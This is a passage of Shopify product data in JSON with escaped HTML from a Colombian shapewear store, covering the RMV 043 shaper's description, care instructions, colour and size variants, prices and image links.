bis_size='{\"x\":12,\"y\":843,\"w\":560,\"h\":13,\"abs_x\":621,\"abs_y\":904}'\u003e¡\u003cstrong bis_size='{\"x\":89,\"y\":843,\"w\":331,\"h\":12,\"abs_x\":698,\"abs_y\":904}'\u003eHaz tu compra ahora y disfruta de la opción de pago a crédito con \u003cspan style=\"color: rgb(160, 171, 236);\" bis_size='{\"x\":396,\"y\":843,\"w\":24,\"h\":12,\"abs_x\":1005,\"abs_y\":904}'\u003eADDI\u003c\/span\u003e\u003c\/strong\u003e\u003cspan bis_size='{\"x\":421,\"y\":843,\"w\":2,\"h\":12,\"abs_x\":1030,\"abs_y\":904}'\u003e \u003c\/span\u003ey\u003cspan bis_size='{\"x\":428,\"y\":843,\"w\":2,\"h\":12,\"abs_x\":1037,\"abs_y\":904}'\u003e \u003c\/span\u003e\u003cstrong bis_size='{\"x\":431,\"y\":843,\"w\":66,\"h\":12,\"abs_x\":1040,\"abs_y\":904}'\u003e\u003cspan style=\"color: rgb(0, 36, 241);\" bis_size='{\"x\":431,\"y\":843,\"w\":25,\"h\":12,\"abs_x\":1040,\"abs_y\":904}'\u003eSISTE\u003c\/span\u003e\u003cspan style=\"color: rgb(14, 230, 36);\" bis_size='{\"x\":456,\"y\":843,\"w\":41,\"h\":12,\"abs_x\":1065,\"abs_y\":904}'\u003eCREDITO\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h6\u003e\n\u003cp bis_size='{\"x\":12,\"y\":867,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":928}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":903,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":964}'\u003e \u003c\/p\u003e\n\u003cp style=\"text-align: center;\" bis_size='{\"x\":12,\"y\":938,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":999}'\u003e\u003cstrong bis_size='{\"x\":203,\"y\":938,\"w\":176,\"h\":19,\"abs_x\":812,\"abs_y\":999}'\u003e     Instrucciones de Lavado\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":974,\"w\":560,\"h\":47,\"abs_x\":621,\"abs_y\":1035}'\u003e\u003cstrong bis_size='{\"x\":12,\"y\":974,\"w\":560,\"h\":47,\"abs_x\":621,\"abs_y\":1035}'\u003e     \u003cspan bis_size='{\"x\":31,\"y\":974,\"w\":3,\"h\":19,\"abs_x\":640,\"abs_y\":1035}'\u003e \u003c\/span\u003e\u003cimg height=\"28\" width=\"145\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/3618\/2999\/files\/lavado-t-shirt_480x480.png?v=1686932892\" style=\"display: block; margin-left: auto; margin-right: auto;\" bis_size='{\"x\":219,\"y\":993,\"w\":145,\"h\":28,\"abs_x\":828,\"abs_y\":1054}'\u003e\u003c\/strong\u003e\u003cstrong bis_size='{\"x\":12,\"y\":1038,\"w\":0,\"h\":0,\"abs_x\":621,\"abs_y\":1099}'\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul bis_size='{\"x\":12,\"y\":1038,\"w\":560,\"h\":263,\"abs_x\":621,\"abs_y\":1099}'\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1038,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1099}'\u003e\n\u003cp bis_size='{\"x\":52,\"y\":1038,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1099}'\u003e\u003cstrong bis_size='{\"x\":52,\"y\":1038,\"w\":103,\"h\":19,\"abs_x\":661,\"abs_y\":1099}'\u003eLavado a mano:\u003c\/strong\u003e\u003cspan bis_size='{\"x\":155,\"y\":1038,\"w\":3,\"h\":19,\"abs_x\":764,\"abs_y\":1099}'\u003e \u003c\/span\u003ePara obtener mejores resultados, lava la\u003cspan bis_size='{\"x\":404,\"y\":1038,\"w\":3,\"h\":19,\"abs_x\":1013,\"abs_y\":1099}'\u003e \u003c\/span\u003e\u003cstrong bis_size='{\"x\":52,\"y\":1038,\"w\":518,\"h\":38,\"abs_x\":661,\"abs_y\":1099}'\u003efaja Cachetera RMV 043-\u003cspan bis_size='{\"x\":52,\"y\":1057,\"w\":3,\"h\":19,\"abs_x\":661,\"abs_y\":1118}'\u003e \u003c\/span\u003e\u003c\/strong\u003ea mano con agua fría y un jabón suave o neutro. Evita el uso de detergentes fuertes o con blanqueadores, ya que podrían dañar las fibras.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1112,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1173}'\u003e\n\u003cp bis_size='{\"x\":52,\"y\":1112,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1173}'\u003e\u003cstrong bis_size='{\"x\":52,\"y\":1112,\"w\":128,\"h\":19,\"abs_x\":661,\"abs_y\":1173}'\u003eSecado al aire libre:\u003c\/strong\u003e\u003cspan bis_size='{\"x\":180,\"y\":1112,\"w\":3,\"h\":19,\"abs_x\":789,\"abs_y\":1173}'\u003e \u003c\/span\u003eDespués de lavarla, evita exponerla al sol directo. Deja secar la prenda a la sombra o en un lugar bien ventilado. Nunca uses secadora, ya que el calor excesivo puede afectar la elasticidad del material.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1187,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1248}'\u003e\n\u003cp bis_size='{\"x\":52,\"y\":1187,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1248}'\u003e\u003cstrong bis_size='{\"x\":52,\"y\":1187,\"w\":185,\"h\":19,\"abs_x\":661,\"abs_y\":1248}'\u003eLimpieza en seco (opcional):\u003c\/strong\u003e\u003cspan bis_size='{\"x\":237,\"y\":1187,\"w\":3,\"h\":19,\"abs_x\":846,\"abs_y\":1248}'\u003e \u003c\/span\u003eSi deseas un tratamiento más delicado, opta por la limpieza en seco en centros especializados. Consulta antes con el profesional si es adecuado para prendas con powernet y alta compresión.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1262,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":1323}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":1262,\"w\":84,\"h\":19,\"abs_x\":661,\"abs_y\":1323}'\u003eNo planchar:\u003c\/strong\u003e\u003cspan bis_size='{\"x\":136,\"y\":1262,\"w\":3,\"h\":19,\"abs_x\":745,\"abs_y\":1323}'\u003e \u003c\/span\u003eEl material de compresión puede perder su forma si se expone a altas temperaturas.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul bis_size='{\"x\":12,\"y\":1315,\"w\":560,\"h\":39,\"abs_x\":621,\"abs_y\":1376}'\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1315,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":1376}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":1315,\"w\":183,\"h\":19,\"abs_x\":661,\"abs_y\":1376}'\u003eEvita el remojo prolongado:\u003c\/strong\u003e\u003cspan bis_size='{\"x\":235,\"y\":1315,\"w\":3,\"h\":19,\"abs_x\":844,\"abs_y\":1376}'\u003e \u003c\/span\u003e\u003cspan bis_size='{\"x\":52,\"y\":1315,\"w\":513,\"h\":38,\"abs_x\":661,\"abs_y\":1376}'\u003eNo dejes la prenda en agua por largos periodos para evitar que el elástico pierda su elasticidad.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp bis_size='{\"x\":12,\"y\":1368,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":1429}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":1404,\"w\":560,\"h\":58,\"abs_x\":621,\"abs_y\":1465}'\u003e\u003cspan bis_size='{\"x\":12,\"y\":1404,\"w\":511,\"h\":58,\"abs_x\":621,\"abs_y\":1465}'\u003eTe invitamos a conocer nuestras políticas de cambio, revíselas en el siguiente link:\u003ca href=\"https:\/\/www.fajaspieldeangel.com\/pages\/politicas-de-cambiios-y-devoluciones\" bis_size='{\"x\":36,\"y\":1423,\"w\":66,\"h\":19,\"abs_x\":645,\"abs_y\":1484}'\u003e \u003cstrong bis_size='{\"x\":40,\"y\":1423,\"w\":58,\"h\":19,\"abs_x\":649,\"abs_y\":1484}'\u003ePolíticas.\u003c\/strong\u003e \u003c\/a\u003eRecuerda que las prendas con descuento NO TIENEN CAMBIO. En el siguiente link puedes verlas \u003ca href=\"https:\/\/www.fajaspieldeangel.com\/collections\/sale\" bis_size='{\"x\":185,\"y\":1443,\"w\":147,\"h\":19,\"abs_x\":794,\"abs_y\":1504}'\u003e\u003cstrong bis_size='{\"x\":185,\"y\":1443,\"w\":147,\"h\":19,\"abs_x\":794,\"abs_y\":1504}'\u003ePrendas en descuento.\u003c\/strong\u003e\u003c\/a\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul bis_size='{\"x\":12,\"y\":1479,\"w\":560,\"h\":0,\"abs_x\":621,\"abs_y\":1540}'\u003e\u003c\/ul\u003e\n\u003cp bis_size='{\"x\":12,\"y\":1479,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":1540}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":1514,\"w\":560,\"h\":74,\"abs_x\":621,\"abs_y\":1575}'\u003e                                                 \u003cimg height=\"70\" width=\"163\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0623\/8155\/5925\/files\/Diseno_sin_titulo_45686bbb-29a0-4e67-bb4b-40881262fa33.png?v=1729177418\" alt=\"\" bis_size='{\"x\":199,\"y\":1514,\"w\":163,\"h\":69,\"abs_x\":808,\"abs_y\":1575}'\u003e\u003c\/p\u003e","published_at":"2022-03-31T19:16:03-05:00","created_at":"2022-03-31T19:16:03-05:00","vendor":"PIEL DE ANGEL","type":"FAJAS CACHETERAS","tags":["2XL","2XS","ALTA COMPRESION","BEIGE","Blackdays","ESPALDA CUBIERTA","FAJAS","FAJAS CACHETERAS","L","M","MUJER","NEGRO","POSTPARTO","price-change-job-active","S","SIN REALCE","USO DIARIO","XL","XS"],"price":16956608,"price_min":16956608,"price_max":16956608,"available":true,"price_varies":false,"compare_at_price":19948950,"compare_at_price_min":19948950,"compare_at_price_max":19948950,"compare_at_price_varies":false,"variants":[{"id":50147686383829,"title":"BEIGE \/ XS","option1":"BEIGE","option2":"XS","option3":null,"sku":"9001200352","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ XS","public_title":"BEIGE \/ XS","options":["BEIGE","XS"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200352","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686416597,"title":"BEIGE \/ S","option1":"BEIGE","option2":"S","option3":null,"sku":"9001200353","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ S","public_title":"BEIGE \/ S","options":["BEIGE","S"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200353","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686449365,"title":"BEIGE \/ M","option1":"BEIGE","option2":"M","option3":null,"sku":"9001200354","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ M","public_title":"BEIGE \/ M","options":["BEIGE","M"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200354","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686482133,"title":"BEIGE \/ L","option1":"BEIGE","option2":"L","option3":null,"sku":"9001200355","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ L","public_title":"BEIGE \/ L","options":["BEIGE","L"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200355","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686514901,"title":"BEIGE \/ XL","option1":"BEIGE","option2":"XL","option3":null,"sku":"9001200356","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ XL","public_title":"BEIGE \/ XL","options":["BEIGE","XL"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200356","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686547669,"title":"NEGRO \/ XS","option1":"NEGRO","option2":"XS","option3":null,"sku":"9001200362","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ XS","public_title":"NEGRO \/ XS","options":["NEGRO","XS"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200362","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686580437,"title":"NEGRO \/ S","option1":"NEGRO","option2":"S","option3":null,"sku":"9001200113","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ S","public_title":"NEGRO \/ S","options":["NEGRO","S"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200113","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686613205,"title":"NEGRO \/ M","option1":"NEGRO","option2":"M","option3":null,"sku":"9001200114","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ M","public_title":"NEGRO \/ M","options":["NEGRO","M"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200114","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686645973,"title":"NEGRO \/ L","option1":"NEGRO","option2":"L","option3":null,"sku":"9001200115","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ L","public_title":"NEGRO \/ L","options":["NEGRO","L"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200115","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686678741,"title":"NEGRO \/ XL","option1":"NEGRO","option2":"XL","option3":null,"sku":"9001200116","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ XL","public_title":"NEGRO \/ XL","options":["NEGRO","XL"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200116","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686711509,"title":"GRIS \/ XS","option1":"GRIS","option2":"XS","option3":null,"sku":"9001200372","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ XS","public_title":"GRIS \/ XS","options":["GRIS","XS"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200372","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686744277,"title":"GRIS \/ S","option1":"GRIS","option2":"S","option3":null,"sku":"9001200123","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ S","public_title":"GRIS \/ S","options":["GRIS","S"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200123","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686777045,"title":"GRIS \/ M","option1":"GRIS","option2":"M","option3":null,"sku":"9001200124","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ M","public_title":"GRIS \/ M","options":["GRIS","M"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200124","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686809813,"title":"GRIS \/ L","option1":"GRIS","option2":"L","option3":null,"sku":"9001200125","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ L","public_title":"GRIS \/ L","options":["GRIS","L"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200125","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686842581,"title":"GRIS \/ XL","option1":"GRIS","option2":"XL","option3":null,"sku":"9001200376","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ XL","public_title":"GRIS \/ XL","options":["GRIS","XL"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200376","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_3.png?v=1759265643"],"featured_image":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","options":["Color","Talla"],"media":[{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","width":1080},{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","width":1080},{"alt":null,"id":38821154422997,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_3.png?v=1759265643"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_3.png?v=1759265643","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3 bis_size='{\"x\":12,\"y\":9,\"w\":560,\"h\":45,\"abs_x\":621,\"abs_y\":70}'\u003eFaja Cachetera 043 con Tanga RMV - Moldeo y Versatilidad en una Sola Prenda\u003c\/h3\u003e\n\u003cp bis_size='{\"x\":12,\"y\":65,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":126}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":101,\"w\":560,\"h\":78,\"abs_x\":621,\"abs_y\":162}'\u003eLa \u003cstrong bis_size='{\"x\":29,\"y\":101,\"w\":122,\"h\":19,\"abs_x\":638,\"abs_y\":162}'\u003eFaja Cachetera 043\u003c\/strong\u003e está diseñada para ofrecer una combinación única de control, comodidad y versatilidad. Con un ajuste firme que moldea tu figura, esta faja cuenta con un diseño de senos libres para mayor flexibilidad, mientras que la tanga removible te permite personalizar tu look según tus necesidades.\u003c\/p\u003e\n\u003ch4 bis_size='{\"x\":12,\"y\":195,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":256}'\u003eCaracterísticas Clave:\u003c\/h4\u003e\n\u003cul bis_size='{\"x\":12,\"y\":229,\"w\":560,\"h\":195,\"abs_x\":621,\"abs_y\":290}'\u003e\n\u003cli bis_size='{\"x\":52,\"y\":229,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":290}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":229,\"w\":81,\"h\":19,\"abs_x\":661,\"abs_y\":290}'\u003eSenos Libres\u003c\/strong\u003e: Permite usar tu propio brasier para mayor comodidad y flexibilidad, adaptándose a cualquier estilo.\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":268,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":329}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":268,\"w\":150,\"h\":19,\"abs_x\":661,\"abs_y\":329}'\u003eEspalda y Sisa Cubierta\u003c\/strong\u003e: Ofrece soporte completo para mejorar la postura y brindar estabilidad durante todo el día.\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":307,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":368}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":307,\"w\":142,\"h\":19,\"abs_x\":661,\"abs_y\":368}'\u003eCierre en el Abdomen\u003c\/strong\u003e: Facilita un ajuste firme y seguro, moldeando tu abdomen para un perfil más estilizado.\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":347,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":408}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":347,\"w\":135,\"h\":19,\"abs_x\":661,\"abs_y\":408}'\u003eRefuerzo Abdominal\u003c\/strong\u003e: Aporta una compresión adicional en la zona del abdomen, ideal para esculpir y aplanar esta área clave.\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":386,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":447}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":386,\"w\":112,\"h\":19,\"abs_x\":661,\"abs_y\":447}'\u003eTanga Removible\u003c\/strong\u003e: Versatilidad al máximo, con la opción de usarla como tanga o cachetera según tu preferencia o necesidad.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 bis_size='{\"x\":12,\"y\":439,\"w\":560,\"h\":22,\"abs_x\":621,\"abs_y\":500}'\u003e¿Por qué elegir la Faja Cachetera 043?\u003c\/h3\u003e\n\u003cp bis_size='{\"x\":12,\"y\":472,\"w\":560,\"h\":58,\"abs_x\":621,\"abs_y\":533}'\u003eEsta faja combina control efectivo y un diseño práctico, ideal para quienes buscan moldear su figura de manera cómoda y discreta. Su tanga removible añade un plus de personalización para un ajuste perfecto en cualquier ocasión.\u003c\/p\u003e\n\u003ch3 bis_size='{\"x\":12,\"y\":547,\"w\":560,\"h\":45,\"abs_x\":621,\"abs_y\":608}'\u003e¡Moldea tu silueta y disfruta de la comodidad con la \u003cstrong bis_size='{\"x\":12,\"y\":547,\"w\":520,\"h\":44,\"abs_x\":621,\"abs_y\":608}'\u003eFaja Cachetera RMV 043\u003c\/strong\u003e! Compra ahora y descubre lo mejor en control y versatilidad.\u003c\/h3\u003e\n\u003cp bis_size='{\"x\":12,\"y\":604,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":665}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":639,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":700}'\u003e \u003c\/p\u003e\n\u003ch6 bis_size='{\"x\":12,\"y\":675,\"w\":560,\"h\":13,\"abs_x\":621,\"abs_y\":736}'\u003e\u003cbr bis_size='{\"x\":12,\"y\":675,\"w\":0,\"h\":12,\"abs_x\":621,\"abs_y\":736}'\u003e\u003c\/h6\u003e\n\u003cp bis_size='{\"x\":12,\"y\":698,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":759}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":734,\"w\":560,\"h\":93,\"abs_x\":621,\"abs_y\":795}'\u003e\u003cimg height=\"93\" width=\"298\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0623\/8155\/5925\/files\/Piel_De_Angel_1_d94aa9f9-5f15-471f-aab3-7d362f6ab695.png?v=1729181553\" style=\"display: block; margin-left: auto; margin-right: auto;\" bis_size='{\"x\":143,\"y\":734,\"w\":298,\"h\":93,\"abs_x\":752,\"abs_y\":795}'\u003e\u003c\/p\u003e\n\u003ch6 style=\"text-align: center;\" 